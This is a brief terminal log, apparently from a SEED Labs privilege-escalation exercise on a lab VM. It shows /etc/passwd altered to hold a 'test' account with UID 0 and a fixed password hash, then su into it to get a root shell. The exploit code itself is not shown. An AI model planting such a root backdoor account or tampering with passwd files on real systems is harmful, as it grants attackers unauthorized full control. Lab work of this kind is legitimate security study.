 No permission
STOP... The passwd file has been changed
[10/20/20]seed@VM:~/Desktop$ cat /etc/passwd | grep test
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[10/20/20]seed@VM:~/Desktop$ su test
Password:
root@VM:/home/seed/Desktop# whoami
root
root@VM:/home/seed/Desktop#